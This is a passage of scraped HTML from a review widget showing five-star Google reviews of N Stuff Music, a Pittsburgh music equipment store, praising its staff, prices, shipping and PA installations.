This experience would absolutely not happen at guitar center. Support your local music shops.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d53cc2dff2bb42c3a6c57101dd7f139a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUSvr7AkKqg-clJ1aYTGFkaNlrIkq49Cri9iM62VsigqWiZLzTt=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUSvr7AkKqg-clJ1aYTGFkaNlrIkq49Cri9iM62VsigqWiZLzTt=w80-h80-c-rp-mo-ba2-br100 2x" alt="Bruce Morrison profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115766309270168480668/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bruce Morrison</a> </div> <div class="ti-date">April 19, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">THE place to buy music gear in the area. Been coming here my entire life and have spent thousands, rented PA setups, and had amp/guitar repairs done. Top notch sales people, killer gear, amazing support, wicked deals that are even better than online anywhere else. They also have fantastic relationships with any of the brands they supply and can get you support from them when needed. Shop local and shop smart at the same time. Really a no brainer. If you live in Pittsburgh as a musician or producer and don’t shop here, you should fix that.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="55066fac19c1258ce30b5c4d94ca044e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXE9BDFqshahAPTmyxw5s106K3at7frNwN-gi1VBkfHc7crZPw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXE9BDFqshahAPTmyxw5s106K3at7frNwN-gi1VBkfHc7crZPw=w80-h80-c-rp-mo-br100 2x" alt="ThePepperdog313 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/118105782386744102509/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">ThePepperdog313</a> </div> <div class="ti-date">April 21, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very easy to do business with! Bought a used bass cabinet from them. They shipped promptly the cabinet and it was well packed. The condition was just as described. I would definitely buy from the again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="590d6e15db603f3e994e6e91e256be8e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJlZ-j2NNS2urnWFBF3hil3jpdGXja9gi4a8hQzqSAKB9jKjA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJlZ-j2NNS2urnWFBF3hil3jpdGXja9gi4a8hQzqSAKB9jKjA=w80-h80-c-rp-mo-br100 2x" alt="Chris Mercer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106361319595438660557/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Chris Mercer</a> </div> <div class="ti-date">November 4, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Lots of great guitars to choose from and they were very patient while I tried out many guitars to find what was best for me. I highly recommend and will be shopping there in the future.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0c10bc8c9ad7b88c3c80153f9d69e809" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJmCk7XOm10KM0a0ug5oSAv5ETPeEXreaxFHC9FYCZMUXGvKQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJmCk7XOm10KM0a0ug5oSAv5ETPeEXreaxFHC9FYCZMUXGvKQ=w80-h80-c-rp-mo-br100 2x" alt="Tony Cyr profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100014905600382387604/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tony Cyr</a> </div> <div class="ti-date">November 28, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great service and great deals today when I needed a PA and the Black Friday sale did not disappoint! Hands down the best shop in PGH. Will continue to go here for all my music and stage needs.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cceb7a978992defa090076174bbaaa26" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKElLrE04chjRUw-Jy6vZwfCR1jDTxi1G1h0L0IYFk5h7RMeQ=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKElLrE04chjRUw-Jy6vZwfCR1jDTxi1G1h0L0IYFk5h7RMeQ=w80-h80-c-rp-mo-ba4-br100 2x" alt="henry benz profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101180755968017570645/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">henry benz</a> </div> <div class="ti-date">December 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Stumbled onto his the site for a guitar case and purchased a guitar and case. Big selling factor is he accepts snap finance. Not many music stores work with Snap and he made my purchase extremely easy. Billy also worked with me on the shipping sending via fedex. I plan on purchasing a few more esp's and will be reaching out in the near future at nstuff music.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="59449a779ae92fe6f29877f81a53aa9b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIx92cv0kX6xdmPPL6VyCcvdKXIDzQzJsYyfNga-gBzHshFOA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIx92cv0kX6xdmPPL6VyCcvdKXIDzQzJsYyfNga-gBzHshFOA=w80-h80-c-rp-mo-br100 2x" alt="Michael Vicaro profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103440586655657028997/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Vicaro</a> </div> <div class="ti-date">February 17, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Awesome store with great customer service, good prices, and an overall great experience. Don’t buy from the big box or online… Talk to real pros who can give you advice and support your local store!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9e19dbf075d5df56033ea4d6569b08ca" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK7D35OAwbyLjVPGnKEOGYmWkQ3QXXjAFOOfVdhiDZnRoKOKA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK7D35OAwbyLjVPGnKEOGYmWkQ3QXXjAFOOfVdhiDZnRoKOKA=w80-h80-c-rp-mo-br100 2x" alt="Douglas Smith profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117750929642751426081/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Douglas Smith</a> </div> <div class="ti-date">April 18, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Bought 2 gtr pedals. Billy did a great job handling my purchase. He did everything he could to help me have a good experience. . . I was very happy with the experience. And a shout out to Billy for his great service.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2824f00134e5ea89659c367292184659" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWmZptTvobGwHc03ZVabjkO2bCbgLiy3jRQxIeCrd7551VLYqOUEQ=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWmZptTvobGwHc03ZVabjkO2bCbgLiy3jRQxIeCrd7551VLYqOUEQ=w80-h80-c-rp-mo-ba2-br100 2x" alt="Aaron Stein profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100501048593163264622/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Aaron Stein</a> </div> <div class="ti-date">July 15, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">My recent experience at N Stuff was a really great one! Ben, was an absolutely amazing resource when it comes to educating me about exactly what I need in terms of audio equipment for my new band rehearsal space. He guided me to a much more economical PA/mixer/speakers solution and showed me the things that would help us on our journey to being able to record our rehearsal audio and pair it with video to post to YouTube. N Stuff Music has always been my go to music equipment store and I have always felt welcome there. They never make me feel intimidated when it comes to asking questions and I can't thank them enough for being the best in Pittsburgh!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6821418bba8e3ba1f61590260f2661a9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLYMAwcVT1j3Bu2-8vFNldO5ZQorx06l9jjBBQlL-C_Z9-gMQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLYMAwcVT1j3Bu2-8vFNldO5ZQorx06l9jjBBQlL-C_Z9-gMQ=w80-h80-c-rp-mo-br100 2x" alt="Lisa Campbell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109301321437712115190/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Lisa Campbell</a> </div> <div class="ti-date">December 18, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Very pleased with service, If u have any questions, they reply back in a decent time frame!!! My order was shipped out on time and packaged well!!. I love N Stuff Music, get store!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="46ffa8e14dbf8d6169e7d49b2356001b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWWuk_LVMuZAFjRuzxZx4O3R9jbWHf2Zfn842i_J-RprPp82bzq=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWWuk_LVMuZAFjRuzxZx4O3R9jbWHf2Zfn842i_J-RprPp82bzq=w80-h80-c-rp-mo-br100 2x" alt="Michele Buzard profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/111954927960922881076/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michele Buzard</a> </div> <div class="ti-date">December 19, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">An unexpected change on the website of Electro-Harmonix left me scrambling. I was able to text N Stuff Music and they completely saved the holiday. I can't say enough about how great the entire staff is both in person and online.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="93b87ed5088de693ff18843d4e24b1ba" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXhaj1klWpc5kw-a4KeH5Ad7a07NT36g8QjHy37HPfQDkvP0riYGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXhaj1klWpc5kw-a4KeH5Ad7a07NT36g8QjHy37HPfQDkvP0riYGw=w80-h80-c-rp-mo-br100 2x" alt="Josh Zhanson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/113778479061844684214/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Josh Zhanson</a> </div> <div class="ti-date">July 27, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great experience, friendly staff! I'm a beginner with a few years of experience and went to buy a new acoustic guitar, and Chris in the acoustic floor was very knowledgeable and patient, taking into account my budget and walking me through a few dozen different guitars that fit my preferences and specifications. He also strummed each guitar so I could hear the differences when they were played with an expert hand. I walked out with a Martin acoustic guitar I really liked and a method book for later. Thanks for the help Chris and will definitely return for all of my music needs!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="20bbc24f16125d63485e98e23ce958df" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJURCZXuZBcEDviWYXLgaworo0xXwfuC38jNuQgVibyZFerPA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJURCZXuZBcEDviWYXLgaworo0xXwfuC38jNuQgVibyZFerPA=w80-h80-c-rp-mo-br100 2x" alt="Christina Savannah profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108217445385881071980/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Christina Savannah</a> </div> <div class="ti-date">October 17, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">It took a little to get the ball rolling but Justin and his installer Ray came out to look at the install job and made great recommendations for our building needs then installed and set up the system.  Ray and his partner, Hughie, did a great job installing and taking care with the aesthetics of the building.  They considered the ease of operation as well as the quality of the sound and video that were installed.  The system runs great!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="01b4732287d1429e3116a04396e3f2bb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLf73nsDEbMF1WKhj1NGvnGYCg5sJ2p0n1iqtCsdowvTNED5Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLf73nsDEbMF1WKhj1NGvnGYCg5sJ2p0n1iqtCsdowvTNED5Q=w80-h80-c-rp-mo-br100 2x" alt="Alfonse ciaccio profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103691967989400339385/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Alfonse ciaccio</a> </div> <div class="ti-date">January 31, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">These guys treated me like I was a long lost brother from the moment I walked into the store. All of my questions were answered in an intelligent, kind and compassionate way. And I must have asked almost a million questions and they never got tired of seeing me. They never tired of trying to help me find the right instrument. I have had neurologic issues for many years, and decided to try to play again. These guys were patient with me. They could not do enough for me, in fact, they treated me like I was their father. EVERYONE should buy a guitar from these folks. It's not just the bang for the buck, but it's also the kindness with which the buck is banged! Thank you guys and god bless you</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9ed416ee3e664cff5da78c660c1b8df4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUxBQeaqF1-D-AvHBeEyxnUhR-4pEoL4dN6eDZKE7nu_ugiYbSuiA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUxBQeaqF1-D-AvHBeEyxnUhR-4pEoL4dN6eDZKE7nu_ugiYbSuiA=w80-h80-c-rp-mo-br100 2x" alt="Ray Kronz profile picture" 